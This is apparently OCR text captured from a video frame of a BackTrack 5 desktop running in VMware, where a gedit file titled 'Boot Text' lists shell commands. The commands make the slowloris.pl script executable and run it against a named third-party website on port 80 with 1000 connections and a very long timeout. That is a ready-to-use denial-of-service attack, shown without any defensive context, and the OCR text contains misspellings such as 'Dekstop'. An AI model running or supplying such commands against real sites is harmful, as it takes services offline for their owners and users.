 BT5 - VMware Player (Non-commercial use only)
Player
Applications Places System Mon Jun 23, 12:02 AM
Boot Text (~/Desktop) - gedit
File Edit View Search Tools Documents Help
Firefox
Open Save Undo
Boot Text
cd Dekstop
ls
chmod +x slowloris.pl
./slowloris.pl -dns www.yorehab.com -port 80 -timeout 100000000 -num 1000 cache
Instal
Plain Text Tab Width: 8 Ln 4, Col 20 INS
[root@bt: ~/Desktop] [Untitled - Notepad] Boot Text (~/Desktop) ...